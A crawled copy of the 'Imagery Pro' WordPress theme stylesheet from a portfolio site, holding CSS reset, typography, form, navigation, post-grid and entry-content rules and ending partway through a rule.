

--- FILE ---
content_type: text/css
request_url: https://carolinechamblee.com/wp-content/themes/imagery-pro/style.css?ver=6.6.2
body_size: 16190
content:
/*!
Theme Name: Imagery Pro
Theme URI: http://www.dinevthemes.com/wp-themes/imagery-pro/
Author: DinevThemes
Author URI: http://www.dinevthemes.com/
Description: Imagery is a minimalistic WordPress theme to build a clean modern photoblog or creative portfolio. This theme offers an elegant image grid that can be in two or three columns. Premium version includes advanced settings of Portfolio item, Post and Page. Moreover, supported plugins that expand the editor's block collection, and also: WooCommerce, Portfolio Post Type, Easy Photography Portfolio and more.
Version: 1.2.9
Tested up to: 5.4.2
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: imagery-pro
Tags: blog, two-columns, three-columns, custom-menu, featured-images, threaded-comments, translation-ready, grid-layout, custom-background, custom-header, custom-logo, editor-style, sticky-post, theme-options, portfolio, photography
*/
/*--------------------------------------------------------------
TABLE OF CONTENTS:
----------------------------------------------------------------
1. CSS Reset
2. Accessibility
3. Alignments
4. Clearings
5. Typography
6. Forms
7. Document Setup
8. General Layout 
9. Navigation Bar
10. Posts Grid layout
11. Entry Content
12. Comment
13. Templates
14. Attachment Page
15. 404 Page
16. Icons Menu | SVG icons
17. Widgets area
18. Plugins
19. Media Queries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 CSS Reset
Based on Normalize v7.0.0 | MIT License | @link github.com/necolas/normalize.css
--------------------------------------------------------------*/
html {
  line-height: 1.15;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

html, body { 
    margin: 0; 
    padding: 0; 
    height: 100%; 
    min-height: 100%; 
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
address,
big,
cite,
code,
em,
font,
img,
small,
strike,
sub,
sup,
li,
ol,
ul,
fieldset,
form,
label,
legend,
button,
table,
caption,
tr,
th,
td {
	margin:0;
	padding:0;
	border:0;
	font-weight:normal;
	font-style:normal;
	font-size:100%;
	line-height:1;
	text-align:left;
}

table {
	border-collapse:collapse;
	border-spacing:0;
}

article,
aside,
footer,
header,
nav,
section {
  display: block;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

figcaption,
figure,
main {
  display: block;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
  outline:none;
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}

b,
strong {
  font-weight: inherit;
}

b,
strong {
  font-weight: bolder;
}

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

dfn {
  font-style: italic;
}

mark {
  background-color: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

ol, ul { list-style:none; }

blockquote:before, 
blockquote:after { content:""; }

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  display: none;
}

audio,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

img {
  border-style: none;
}

svg:not(:root) {
  overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

button,
input { /* 1 */
  overflow: visible;
}

button,
select { /* 1 */
  text-transform: none;
}

button,
html [type="button"], /* 1 */
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; /* 2 */
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

progress {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}

textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

details, /* 1 */
menu {
  display: block;
}

summary {
  display: list-item;
}

canvas {
  display: inline-block;
}

template {
  display: none;
}

[hidden] {
  display: none;
}

/*--------------------------------------------------------------
2.0 Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
3.0 Alignments
--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
4.0 Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.nav-links:before,
.nav-links:after,
.pagination:before,
.pagination:after,
.comment-author:before,
.comment-author:after,
.widget-area:before,
.widget-area:after,
.widget:before,
.widget:after,
.comment-meta:before,
.comment-meta:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.nav-links:after,
.pagination:after,
.comment-author:after,
.widget-area:after,
.widget:after,
.comment-meta:after {
	clear: both;
}

/*--------------------------------------------------------------
5.0 Base Typography
--------------------------------------------------------------*/
body * {
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
}

body {
	font-family: 'Roboto', sans-serif;
    font-size: 18px;
}

button,
input,
select,
textarea {
	color: rgba(0, 0, 0, 0.85);
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	font-size: 0.9375rem;
	font-weight: normal;
	line-height: 1.66;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	line-height: 1.4;
	margin: 0 0 0.75em;
	padding: 1.5em 0 0;
}


h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: rgba(0, 0, 0, 0.85);
}

h1 {
	font-size: 2em;
}

h2 {
	font-size: 1.8em;
}

h3 {
	font-size: 1.5em;
}

h4 {
	font-size: 1.2em;
}

h5 {
	font-size: 1em;
}

h6 {
	font-size: 16px;
	text-transform: uppercase;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
	padding-top: 0;
}

p {
	margin: 0 0 1.5em;
	padding: 0;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0;
	overflow: hidden;
	padding: 0;
	quotes: "" "";
}

blockquote:before,
blockquote:after {
	content: '';
}

blockquote cite {
	display: block;
	margin-top: 0.5em;
}

q {
	font-size: 24px;
    font-weight: 500;
}

address {
    margin: 0 0 1.5em;
    line-height: 1.5;
	font-weight: 300;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 16px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 18px;
	font-size: 1.12rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #eee;
	text-decoration: none;
}

big {
	font-size: 120%;
}

:focus {
	outline: none;
}

/*--------------------------------------------------------------
6.0 Forms
--------------------------------------------------------------*/

label {
	color: #333;
	display: block;
	font-weight: 400;
	margin-bottom: 0.5em;
}

fieldset {
    border: 1px solid rgba( 0, 0, 0, .2 );
    padding: 25px;
	margin-bottom: 1em;
}

fieldset legend {
    font-size: 16px;
    font-weight: 700;
    padding: 0 15px;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	background: #fff;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #bbb;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	display: block;
	padding: 0.7em;
	width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #222;
	border-color: #333;
}

input[type="password"] {
    margin-top: 1em;
}

.post-password-form p, .post-password-form label {
    text-align: center;
}

.post-password-form {
    padding-top: 40px;
    padding-bottom: 15px;
    padding-left: 40px;
    padding-right: 40px;
    border: solid 1px #dedede;
}

textarea {
	resize: vertical;
}

select {
	border: 1px solid #bbb;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	height: 3em;
	max-width: 100%;
}

input[type="radio"],
input[type="checkbox"] {
	margin-right: 0.5em;
}

input[type="radio"] + label,
input[type="checkbox"] + label {
	font-weight: 400;
}

button,
input[type="button"],
input[type="submit"],
.wp-block-button .wp-block-button__link,
.button {
	background-color: #222;
	border: 0;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	line-height: 1;
	height: unset;
	padding: 0.75em 2em;
	text-shadow: none;
	-webkit-transition: background 0.2s;
	transition: background 0.2s;
}

.entry-content a.wp-block-button__link:hover {
    border-bottom: none;
}

input + button,
input + input[type="button"],
input + input[type="submit"] {
	padding: 0.75em 2em;
}

button.secondary,
input[type="reset"],
input[type="button"].secondary,
input[type="reset"].secondary,
input[type="submit"].secondary {
	background-color: #ddd;
	color: #222;
}

button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background: #767676;
}

button.secondary:hover,
button.secondary:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="button"].secondary:hover,
input[type="button"].secondary:focus,
input[type="reset"].secondary:hover,
input[type="reset"].secondary:focus,
input[type="submit"].secondary:hover,
input[type="submit"].secondary:focus {
	background: #ccc;
}

::-webkit-input-placeholder {
	color: #333;
	font-family: 'Roboto', sans-serif;
}

:-moz-placeholder {
	color: #333;
	font-family: 'Roboto', sans-serif;
}

::-moz-placeholder {
	color: #333;
	font-family: 'Roboto', sans-serif;
	opacity: 1;
}

:-ms-input-placeholder {
	color: #333;
	font-family: 'Roboto', sans-serif;
}

.required {
    color: red;
}

/*--------------------------------------------------------------
7.0 Document Setup
--------------------------------------------------------------*/

body {
    background: #fff;
	border: none;
    color: #000;
}

body a {
	color: #000; /*#2465f7;*/
	text-decoration: none;
}

img,
video {
    height: auto;
	display: block;
	max-width: 100%;
}

.group:after,
.pagination:after,
.gallery:after {
	clear: both; 
	content: "";
	display: block;
}

hr {
	background-color: #ececec;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}


ul,
ol {
	margin: 0 0 1.5em;
	padding: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}


table {
    border-collapse: collapse;
    border-spacing: 0;
    empty-cells: show;
    font-size: 1em;
    margin-bottom: 30px;
    max-width: 100%;
    overflow: hidden;
    width: 100%;
}

thead {
    vertical-align: bottom;
    white-space: nowrap;
}

thead th {
	border-bottom: 2px solid #bbb;
	padding-bottom: 0.5em;
}

tbody {
    display: table-row-group;
    vertical-align: middle;
    border-color: inherit;
}

tbody > tr:nth-child(odd) {
    background: #eee;
}

tr {
	border-bottom: 1px solid #eee;
}

th {
    font-weight: bold;
}

th, td {
    line-height: 1.4;
    margin: 0;
    overflow: visible;
    padding: 2.5%;
}

th:first-child,
td:first-child {
}

th:last-child,
td:last-child {
}

/* Fixes linked images */
.entry-content a img,
.widget a img {
	-webkit-box-shadow: 0 0 0 8px #fff;
	box-shadow: 0 0 0 8px #fff;
}

.post-thumbnail a img {
	-webkit-backface-visibility: hidden;
	-webkit-transition: opacity 0.2s;
	transition: opacity 0.2s;
}

.post-thumbnail a:hover img,
.post-thumbnail a:focus img {
	opacity: 0.7;
}

/*--------------------------------------------------------------
8.0 General Layout
--------------------------------------------------------------*/

html {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

.site {
	position: relative;
	word-wrap: break-word;
    overflow: hidden;
}

.site-header:after,
.site-content:after,
.site-footer:after,
.wrap-inner:after,
.wrap:after,
.row:after {
	clear: both;
	content: "";
	display: block;
}

.site-header {
    position: relative;
    z-index: 999;
}

.site-header-menu {
	display: none;
}

.site-header-menu.toggled-on,
.no-js .site-header-menu {
	display: block;
	margin: 1em 0;
}

.site-title {
	font-size: 21px;
	font-size: 1.33rem;
    padding: 10px 0;
    display: inline-block;
}

img.custom-logo {
    height: auto;
    width: auto;
}

/*changed the way, look in the file functions.php imagery_extra_menu_link*/
.search-icon:before {
    content: '\f400';
    color: #2c2c2c;
    font-family: Genericons;
    font-style: normal;
    font-weight: bold;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.main-navigation a.search-icon {
    padding: 0.6em 0.5em;
}

.icon-search {
    height: 16px;
    width: 16px;
    fill: #2c2c2c;
}

.site-search button.search-submit {
    top: 0;
	left: 0;
    position: absolute;
	height: 80px;
    background-color: transparent;
}

.site-search button.search-submit:hover,
.site-search button.search-submit:focus {
    background-color: transparent;
    border: 0;
}

.site-search input {
    background: #fff;
    border: 0;
    border-radius: 0;
    height: 80px;
    margin: 0 !important;
    padding-left: 3.5em;
	font-size: 18px;
}

.site-search {
    box-shadow: 0 2px 40px 0 rgba(0,0,0,0.2);
	display: none;
	transform: translateY(0);
}

.page-content .site-search,
.widget-area .site-search {
	display: block;
}

.wrap-inner {
    margin: 0 auto;
    max-width: 1240px;
    width: 90%;
}

.custom-header.wrap-inner {
    overflow: hidden;
}

.archive-description {
    line-height: 1.5;
}

.comment-reply-link,
.edit-link {
    background-color: #f1f1f1;
    border-radius: 2px;
}

.edit-link {
    padding: 0 8px 2px 8px;
}

.comment .edit-link,
.comment-reply-link {
    padding: 2px 8px;
}

a.comment-reply-link:hover,
.edit-link a:hover {
	text-decoration: none;
}

a.comment-reply-link,
.edit-link a {
    color: rgba( 0, 0, 0, .75 );
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
}

.boxed-content {
    padding: 15px;
    border: 1px solid #eaeaea;
}

.site-footer {
    padding: 40px 0;
}

.site-info {
    margin-top: 12px;
}

.site-info,
.site-footer .social-navigation {
    display: inline-block;
}

.site-footer .social-navigation {
    float: right;
}

.site-footer .main-navigation {
	margin-bottom: 1.75em;
}

.bypostauthor {}

.align-center {
	margin: 0 auto;
}

.entry-content a.button:hover,
a.button:hover {
    border: none;
}

/*------ Scroll-to-Top ---------*/

.back-to-top {
    position: fixed;
    right: 0;
    bottom: 40px;
    padding: 8px;
    margin-right: -20px;
    font-size: 13px;
    line-height: 1em;
    outline: none !important;
    transform-origin: 100% 100%;
    transform: rotate(-90deg) translate(100%, 0);
    cursor: pointer;
    transition: .5s;
    z-index: 99;
    opacity: 0;
    visibility: hidden;
}

.back-to-top.show {
    right: 40px;
    opacity: 1;
    visibility: visible;
}

/*--------------------------------------------------------------
8.0 Navigation Bar
--------------------------------------------------------------*/


.dropdown-toggle:after,
.dropdown-toggle.toggled-on:after,
.main-navigation .menu-item-has-children > a:after {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 100%;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}

.main-navigation {
	font-family: inherit;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	border-top: 1px solid #efefef;
	position: relative;
}

.main-navigation a {
	display: block;
	line-height: 1.3125;
	outline-offset: -1px;
	padding: 0.75em 0;
}

.main-navigation a,
.main-navigation .sub-menu a,
.main-navigation .sub-menu li:hover > a {
	color: #1a1a1a;
}

.main-navigation a,
.main-navigation a:hover {
    text-decoration: none;
}

.main-navigation a:hover,
.main-navigation a:focus {
	color: #000;
}

.main-navigation .current-menu-item > a,
.main-navigation .current-menu-ancestor > a {
	color: rgba( 0, 0, 0, 0.4 );
}

.main-navigation ul ul {
	display: none;
	margin-left: 0.875em;
}

.no-js .main-navigation ul ul {
	display: block;
}

.main-navigation ul .toggled-on {
	display: block;
}

.main-navigation .primary-menu {
	border-bottom: 1px solid #efefef;
}

.main-navigation .menu-item-has-children > a {
	margin-right: 56px;
}

.dropdown-toggle {
	background-color: transparent;
	border: 0;
	border-radius: 0;
	color: #1a1a1a;
	content: "";
	height: 48px;
	padding: 0;
	position: absolute;
	right: 0;
	text-transform: none;
	top: 0;
	width: 48px;
}

.dropdown-toggle:after {
	border: 0 solid #efefef;
	border-left-width: 1px;
	content: "\f431";
	left: 1px;
	position: relative;
	width: 48px;
}

.dropdown-toggle:hover,
.dropdown-toggle:focus {
	background-color: transparent;
	color: #000;
}

.dropdown-toggle:focus {
	outline: thin dotted;
	outline-offset: -1px;
}

.dropdown-toggle:focus:after {
	border-color: transparent;
}

.dropdown-toggle.toggled-on:after {
	content: "\f432";
}



/*--------------------------------------------------------------
10.0 Posts Grid layout
--------------------------------------------------------------*/

.post-grid {
    margin: -10px;
    opacity: 0; /* see main.js 82 line */
}

.come-in {
  	transform: translateY(150px);
  	animation: come-in 0.8s ease forwards;
}

.come-in:nth-child(odd) {
	animation-duration: 0.6s;
}

.already-visible {
  	transform: translateY(0);
  	animation: none;
}

@keyframes come-in {
  	to { transform: translateY(0); }
}

.post-preview {
    display: block;
    padding: 10px;
    position: relative;
    transition: none;
    width: 50%;
}

.preview-image {
    background-size: cover;
    position: relative;
}

.post-preview.no-thumbnail .preview-image:before {
    content: "";
    display: block;
    padding-bottom: 75%;
    width: 100%;
}

.overlay-wrap {
    background: rgba( 0, 0, 0, 0.5 );
    bottom: 0;
    height: 100%;
    left: 0;
    opacity: 1;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
	visibility: hidden;
}

.post-preview:hover .overlay-wrap,
.no-thumbnail .overlay-wrap,
.show-titles .overlay-wrap {
	visibility: visible;
}

.no-thumbnail .overlay-wrap {
    background: rgba( 0, 0, 0, 0.1 );
}

.post-preview header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    bottom: 40px;
    left: 40px;
    right: 40px;
    top: 40px;
    text-align: center;
    transition: all .3s ease-in-out;
    transform: translateY( 10px );
}

.show-titles .post-preview header,
.post-preview:hover header,
.no-thumbnail.post-preview header,
.show-preview-titles .post-preview header {
    opacity: 1;
    transform: translateY( 0 );
}

.post-preview h2 {
    font-size: 1.5em;
    font-weight: 600;
    line-height: 1.25;
    width: 100%;
    word-break: break-word;
    text-align: center;
	padding-top: 0;
	margin: 0;
}

.preview-header .entry-meta {
    padding-top: 15px;
}


.has-thumbnail.post-preview h2,
.has-thumbnail .sticky-post,
.has-thumbnail .preview-header .entry-meta * {
    color: #FFF;
}

.no-thumbnail .title,
.no-thumbnail .sticky-post,
.no-thumbnail .preview-header .entry-meta * {
    color: #000;
}

.has-thumbnail.post-preview.hover-bg img {
	-webkit-transition: opacity 0.5s;
	-moz-transition: opacity 0.5s;
	-o-transition: opacity 0.5s;
}

.has-thumbnail.post-preview.hover-bg:hover img {
	opacity: 0;
}

.sticky-post:before {
    content: "\f308";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-family: "Genericons";
    font-size: 1.5em;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    speak: none;
}



/* Jetpack Infinite Scroll ---------------------------- */

.infinite-scroll .post-pagination {
	display: none;
}

/* Loading Button */

.infinite-scroll .posts {
	padding-bottom: 130px;
}

.infinite-scroll.infinity-end .posts {
	padding-bottom: 0;
}

.infinite-scroll #infinite-handle {
	position: relative;
	text-align: center;
	margin: 40px 0;
}

.infinite-scroll #infinite-handle span {
	background: none;
	padding: 0 0 0 0;
}

.infinite-scroll #infinite-handle button,
.infinite-scroll #infinite-handle button:hover,
.infinite-scroll #infinite-handle button:focus {
	background: none;
	border-radius: 0;
	color: rgba( 0, 0, 0, .5 );
	font-size: 18px;
    text-transform: uppercase;
	padding: 0;
	transition: color .2s ease-in-out;
}

.infinite-scroll #infinite-handle button:hover,
.infinite-scroll #infinite-handle button:focus {
	color: #000;
}

/* Loading Animation */

.infinite-loader {
	height: 40px;
	position: relative;
	margin: 20px 0;
	margin-left: calc( 50% - 20px );
	width: 40px;
}

.infinite-loader * {
	display: none;
}

.infinite-loader:before, 
.infinite-loader:after {
	-webkit-animation: sk-bounce 2.0s infinite ease-in-out;
	animation: sk-bounce 2.0s infinite ease-in-out;
	background: rgba( 0, 0, 0, .25 );
	border-radius: 50%;
	content: "";
	height: 100%;
	opacity: 0.6;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
}

.infinite-loader:after {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}

@-webkit-keyframes sk-bounce {
	0%, 100% { -webkit-transform: scale(0.0) }
	50% { -webkit-transform: scale(1.0) }
}

@keyframes sk-bounce {
	0%, 100% { 
		-webkit-transform: scale(0.0);
		transform: scale(0.0);
	} 50% { 
		-webkit-transform: scale(1.0);
		transform: scale(1.0);
	}
}

/*--------------------------------------------------------------
11.0 Entry Content
--------------------------------------------------------------*/

.page-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin: 0 auto;
    max-width: 100%;
	min-height: min-content;
    height: auto;
	padding: 20px 0;
	text-align: center;
	width: 560px;
}

.page-header > div {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
	-webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%;
}

.page-title,
.entry-title,
.entry-meta {
	text-align: inherit;
}

.page-header .entry-title,
.page-header .page-title,
.pre-header p {
    margin: 0;
}

.page-header .posted-on+.byline:before {
    content: " \00b7";
}

.page-header p {
    font-size: 20px;
    line-height: 1.5;
    text-align: inherit;
}

.page-header p,
.page-header .entry-meta {
	margin-top: 1.5em;
	margin-bottom: 0;
}

.page-header .archive-description {
    margin-top: 1.5em;
}

.page-header .archive-description p {
    margin: 0;
}

.entry-header {
    padding: 20px 0;
}

.entry-header,
.entry-content,
.entry-summary,
.entry-footer,
.post-navigation,
.comments-area {
    position: relative;
    font-family: 'Roboto', sans-serif;
    max-width: 560px;
    margin: 0 auto;
}

.entry-content a {
	border-bottom: solid 1px #000;
}

.more-link,
.entry-content a:focus,
.entry-content a:hover {
    border-bottom: solid 2px currentColor;
}

.updated {
    -webkit-clip-path: circle(1% at 1% 1%);
    clip-path: circle(1% at 1% 1%);
    padding: 0;
    width: 1px;
	border: 0;
    clip: rect(1px,1px,1px,1px);
    height: 1px;
    position: absolute;
    overflow: hidden;
}

.cat-links,
.tags-links,
.comments-link {
    padding-right: 10px;
}

.entry-footer,
.post-navigation {
    margin-top: 40px;
    margin-bottom: 40px;
	line-height: 1.5;
}

.entry-meta *,
.entry-footer *,
.comment-metadata time,
.site-info,
.site-info a {
    color: rgba(0, 0, 0, 0.55);
}

em {
    font-style: italic;
}

hr {
	border: none;
	border-top: 1px solid rgba( 0, 0, 0, 0.13 );
	margin: 50px 0;
}

.entry-content > *:first-child {
	margin-top: 0;
}

.entry-content > *:last-child {
	margin-bottom: 0;
}

.entry-summary p {
	line-height: 1.5;
}

.entry-content p {
	line-height: 1.75;
}

.entry-content > ol,
.entry-content > ul {
    margin-bottom: 30px;
}

.entry-content ol,
.entry-content ul:not(.wp-block-gallery) {
    margin-left: 40px;
}

.entry-content ul { list-style: disc; }
.entry-content ul ul { list-style: circle; }
.entry-content ul ul ul { list-style: square; }

.entry-content ol { list-style: decimal; }
.entry-content ol ol { list-style: lower-alpha; }
.entry-content ol ol ol { list-style: lower-roman; }

.entry-content li {
